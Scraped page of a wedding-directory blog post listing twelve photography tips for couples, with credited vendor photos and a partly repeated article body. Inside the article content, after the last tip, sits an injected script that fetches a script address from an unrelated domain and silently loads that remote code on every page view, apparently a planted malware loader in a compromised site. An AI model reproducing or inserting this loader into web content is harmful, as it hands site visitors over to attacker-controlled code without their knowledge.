<li class="post post-post current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Top Bridal Photography in Coimbatore</span><meta property="url" content="https://weddingsecrets.in/bridal-photography/"><meta property="position" content="4"></span></li>

                    </ol>

                </section>

                
                    </div>

                </section>
                                <div class="main-content content wide-tb-90">

                    <div class="container">

                        <div class="row">
                            
                            <section id="primary" class="content-area primary col-xl-8 col-lg-8 col-md-12 col-sm-12 col-12"><!-- Post Blog -->

								<article itemscope itemtype="http://schema.org/CreativeWork" id="post-8686" class="weddingdir-blog-style-1 weddingdir-section-post-content weddingdir-singular-page post-8686 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding-photography">

					            	<div class="post-content">

					            		 <!-- Is Sticy ? -->

					                	<div class="row">

					                		<div class="col-12"> <div class="post-img">

													<div class="weddingdir-post-formate" 

														itemprop="image" itemscope 

														itemtype="https://schema.org/ImageObject"><img src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_b76a22e8e679448dbd9cbb0c8a4cbc10_11zon.jpg" alt="Bridal photography in Coimbatore" height="961" width="1440" class="img-fluid rounded wp-post-image" loading="lazy" itemprop="url" /></div></div> <!-- Load Page Format <div> start -->

					                			 <!-- Have Post Title ? -->

							                	 <!-- Have Blog Post Meta Section -->

												<div class="entry-content">
<p>We know exactly how you would like your wedding day to be. A beautiful, stress-free celebration that you can look back to. Planning your wedding is a whirlwind of excitement &amp; one of the most important aspects of your wedding day is capturing your important moments beautifully.</p>



<p>We can hear you. “I really don’t want to pose for the camera for the whole day”. You can have a relaxed &amp; enjoyable day at your wedding &amp; have your day captured perfectly. To ensure your wedding photos are as beautiful as your love story, here are some essential wedding photography tips for couples:</p>



<p><strong>1. Choose your preferred wedding photography style:</strong></p>



<p>Each wedding photographer has a distinct style, &amp; it’s important to know which style you prefer before booking the photographer. There are many styles to wedding photography.&nbsp; Do you want your wedding photographs to be romantic &amp; intimate, traditional &amp; classic or quirky?</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-1024x683.jpg" alt="wedding photography " class="wp-image-8696" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-1024x683.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-450x300.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-600x400.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-300x200.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-768x512.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/optimus-imaging-wedding-photographers/">optimus.imaging</a></p>



<p><strong>2. Choose the best photographers:</strong></p>



<p>Once you have chosen your wedding photography style, it makes it easier to find your perfect photographer. Take a look at their portfolio, how they have captured the important moments, candid moments, their colour tones &amp; techniques used.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="883" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-883x1024.jpg" alt="best memorable moment of wedding photography" class="wp-image-8697" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-883x1024.jpg 883w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-450x522.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-600x696.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-259x300.jpg 259w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-768x891.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon.jpg 1080w" sizes="(max-width: 883px) 100vw, 883px" /></figure></div>


<p>Credits: @<a href="https://weddingsecrets.in/listing/wide-angle-photos-wedding-photographer-in-chennai-bangalore-kerala/">wideangleevents</a></p>



<p><strong>3. Meet your photographer in advance:</strong></p>



<p>Before the big day, arrange a meeting with your photographer to discuss your ideas &amp; to get to know each other. Its just as important to select a wedding photographer whose personality matches with yours as they are the one who travels with your during your wedding day to capture the beautiful moments of your wedding day.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-1024x1024.jpg" alt="pre-wedding photography" class="wp-image-8698" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-1024x1024.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-768x768.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-200x200.jpg 200w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/snoot-meister-photography-best-wedding-photographer-in-chennai/">snootmeisterphotography</a> </p>



<p><strong>4.</strong> <strong>Consider a pre-wedding shoot: </strong>Pre-wedding shoot is an excellent opportunity to practice posing &amp; build confidence in front of the camera &amp; also to establish a rapport with your wedding photographer. Plus, you&#8217;ll have wonderful pre-wedding photos to cherish.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-1024x1024.jpg" alt="pre-wedding photography in coimbatore" class="wp-image-8701" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-1024x1024.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-768x768.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-200x200.jpg 200w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: <a href="https://weddingsecrets.in/listing/vicithiramstudio-wedding-photographer-in-chennai/">vicithiramstudio_weddingphoto</a></p>



<p><strong>5</strong>. <strong>Share Your Timeline</strong>: Ensure your photographer knows the wedding schedule, including important events, like the ceremony and reception. This helps them plan for optimal lighting, positioning &amp; are able to plan their travel if your ceremony location are further away.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="698" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-1024x698.jpg" alt="wedding photography" class="wp-image-8703" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-1024x698.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-450x307.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-600x409.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-300x204.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-768x523.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/dhilip-studio-wedding-photography-in-chennai/">dhilipstudio</a></p>



<p><strong>6</strong>. <strong>Choose the Right Lighting:</strong> Outdoor weddings often provide beautiful natural light, but indoor venues can vary. Discuss lighting options with your photographer and trust their expertise in adjusting settings for the best results.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-819x1024.jpg" alt="engagement photography" class="wp-image-8705" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-819x1024.jpg 819w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-600x750.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-240x300.jpg 240w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-768x960.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/optimus-imaging-wedding-photographers/">optimus.imaging</a></p>



<p><strong>7</strong>. <strong>Create a shot list:</strong> What are the moments you don’t want your photographer to miss? Your first look moment? Your paw friends? Or your sister’s special dance? Though wedding photographers have a list of important moments, it’s always better to make a checklist of shots so there will absolutely no misses!</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-1024x1024.jpg" alt="marriage photography" class="wp-image-8709" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-1024x1024.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-768x768.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-200x200.jpg 200w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/team-bee-creative-wedding-photographer-in-coimbatore/">teambee_creative_studio</a></p>



<p><strong>8.</strong> <strong>A list of your closest family members:</strong> It’s your wedding day &amp; the closes ones to you will be the busiest people with no time to pose for photos. We have often heard couple say “wish we had got more shots with our parents” or a sibling or a group photo. This can be avoided if you inform your photographer beforehand about your closes family member so as they can make sure that the pictures are taken..</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-1024x683.jpg" alt="bridal photography near me" class="wp-image-8710" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-1024x683.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-450x300.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-600x400.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-300x200.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-768x512.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/bee-bee-video-wedding-photographer-in-coimbatore/">beebeevideos</a></p>



<p><strong>9.</strong> <strong>Consider a &#8220;First Look&#8221;:</strong> Opt for a &#8220;first look&#8221; session before the ceremony, where you and your partner see each other for the first time in private. It&#8217;s a beautiful, emotional moment that your photographer can capture discreetly.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-819x1024.jpg" alt="reception photography " class="wp-image-8711" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-819x1024.jpg 819w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-600x750.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-240x300.jpg 240w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-768x960.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/bee-bee-video-wedding-photographer-in-coimbatore/">beebeevideos</a></p>



<p><strong>10. Trust Your Photographer&#8217;s Direction:</strong> Your photographer is a seasoned professional with a keen eye for composition and creativity. Trust their guidance when it comes to posing and locations.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="818" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-818x1024.jpg" alt="marriage photographer near me" class="wp-image-8712" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-818x1024.jpg 818w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-600x751.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-240x300.jpg 240w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-768x961.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080.jpg 1080w" sizes="(max-width: 818px) 100vw, 818px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/studio-m-event-wedding-photographer-in-chennai/">studio_m_weddingz</a></p>



<p><strong>11</strong>. <strong>Choose your wedding backdrop carefully:</strong> Selecting a stunning backdrop can truly enhance the beauty of your wedding photos, adding a touch of magic to your cherished memories.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="720" height="900" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon.jpg" alt="pre-wedding photographer" class="wp-image-8714" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon.jpg 720w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon-600x750.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon-240x300.jpg 240w" sizes="(max-width: 720px) 100vw, 720px" /></figure></div>


<p>Credits: @<a href="https://weddingsecrets.in/listing/wide-angle-photos-wedding-photographer-in-chennai-bangalore-kerala/">wideangleevents</a></p>



<p><strong>12.</strong> <strong>Set aside time for couple shoots:</strong> As your wedding reception can often extend late into the evening, you can get tired, potentially affecting your appearance in photos. You might also feel hungry &amp; get cranky. To avoid this, consider getting ready early and allocating time for a few couple photos before the reception kicks off.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-819x1024.jpg" alt="wedding photography in traditional way" class="wp-image-8715" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-819x1024.jpg 819w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-600x750.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-240x300.jpg 240w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-768x960.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/bee-bee-video-wedding-photographer-in-coimbatore/">beebeevideos</a></p>



<p>Remember, your wedding photos will be cherished for a lifetime, so investing in a skilled photographer and following these tips will ensure your memories are beautifully captured.</p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></div>  <!-- Post Content -->

												 <!-- Have Read More -->

											</div> <!-- Post Format </div> -->

					                	</div>

					           		</div>

								</article>

								<!-- Post Blog -->
<p>We know exactly how you would like your wedding day to be. A beautiful, stress-free celebration that you can look back to. Planning your wedding is a whirlwind of excitement &amp; one of the most important aspects of your wedding day is capturing your important moments beautifully.</p>



<p>We can hear you. “I really don’t want to pose for the camera for the whole day”. You can have a relaxed &amp; enjoyable day at your wedding &amp; have your day captured perfectly. To ensure your wedding photos are as beautiful as your love story, here are some essential wedding photography tips for couples:</p>



<p><strong>1. Choose your preferred wedding photography style:</strong></p>



<p>Each wedding photographer has a distinct style, &amp; it’s important to know which style you prefer before booking the photographer. There are many styles to wedding photography.&nbsp; Do you want your wedding photographs to be romantic &amp; intimate, traditional &amp; classic or quirky?</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-1024x683.jpg" alt="wedding photography " class="wp-image-8696" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-1024x683.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-450x300.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-600x400.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-300x200.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1-768x512.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ca854ce55c68403698f5d42a415553e6-1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/optimus-imaging-wedding-photographers/">optimus.imaging</a></p>



<p><strong>2. Choose the best photographers:</strong></p>



<p>Once you have chosen your wedding photography style, it makes it easier to find your perfect photographer. Take a look at their portfolio, how they have captured the important moments, candid moments, their colour tones &amp; techniques used.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="883" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-883x1024.jpg" alt="best memorable moment of wedding photography" class="wp-image-8697" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-883x1024.jpg 883w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-450x522.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-600x696.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-259x300.jpg 259w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon-768x891.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_327489417_678122900730903_6550085139041775307_n_1080_11zon.jpg 1080w" sizes="(max-width: 883px) 100vw, 883px" /></figure></div>


<p>Credits: @<a href="https://weddingsecrets.in/listing/wide-angle-photos-wedding-photographer-in-chennai-bangalore-kerala/">wideangleevents</a></p>



<p><strong>3. Meet your photographer in advance:</strong></p>



<p>Before the big day, arrange a meeting with your photographer to discuss your ideas &amp; to get to know each other. Its just as important to select a wedding photographer whose personality matches with yours as they are the one who travels with your during your wedding day to capture the beautiful moments of your wedding day.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-1024x1024.jpg" alt="pre-wedding photography" class="wp-image-8698" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-1024x1024.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-768x768.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c-200x200.jpg 200w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_f78b31281671499da65e6f991e717a4c.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/snoot-meister-photography-best-wedding-photographer-in-chennai/">snootmeisterphotography</a> </p>



<p><strong>4.</strong> <strong>Consider a pre-wedding shoot: </strong>Pre-wedding shoot is an excellent opportunity to practice posing &amp; build confidence in front of the camera &amp; also to establish a rapport with your wedding photographer. Plus, you&#8217;ll have wonderful pre-wedding photos to cherish.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-1024x1024.jpg" alt="pre-wedding photography in coimbatore" class="wp-image-8701" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-1024x1024.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-768x768.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon-200x200.jpg 200w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ab8e8edb8e644108a0784a2bbb3412e7_11zon.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: <a href="https://weddingsecrets.in/listing/vicithiramstudio-wedding-photographer-in-chennai/">vicithiramstudio_weddingphoto</a></p>



<p><strong>5</strong>. <strong>Share Your Timeline</strong>: Ensure your photographer knows the wedding schedule, including important events, like the ceremony and reception. This helps them plan for optimal lighting, positioning &amp; are able to plan their travel if your ceremony location are further away.</p>


<div class="wp-block-image">
